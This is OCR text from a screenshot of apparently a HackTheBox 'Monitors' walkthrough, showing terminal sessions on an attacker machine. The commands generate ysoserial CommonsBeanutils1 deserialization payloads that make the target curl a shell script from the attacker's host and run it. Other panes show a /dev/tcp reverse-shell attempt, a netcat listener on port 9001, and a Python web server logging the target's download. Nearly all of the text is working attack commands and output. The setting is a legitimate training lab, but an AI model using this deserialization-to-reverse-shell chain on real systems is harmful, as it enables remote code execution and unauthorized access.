 Applications Places System
Fri Oct 8, 14:53
root@gibson
File Edit View Search Terminal Help
[★]$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "curl 10.10.14.8:8000/shell.sh -o /tm
p/shell.sh" | base64 | tr -d "\n" | xclip -selection clipboard
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d
"\n" | xclip -selection clipboard
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ bash www/shell.sh
bash: line 1: /dev/tcp/10.10.14.8: No such file or directory
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ vi www/shell.sh
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ bash www/shell.sh
itors]
[★]$ nc -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.8.
Ncat: Connection from 10.10.14.8:33908.
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/mon
itors]
[★]$
[★]$ vi shell.sh
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/mon
itors/www]
[★]$ mkdir www^C
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/mon
itors/www]
[★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:80
00/) ...
10.10.10.238 - - [08/Oct/2021 14:52:32] "GET /shell.
sh HTTP/1.1" 200 -
e
[0] 0:sudo 1:[tmux]Z 2:ssh- 3:bash 4:bash 5:python3* "parrot" 14:53 08-Oct-21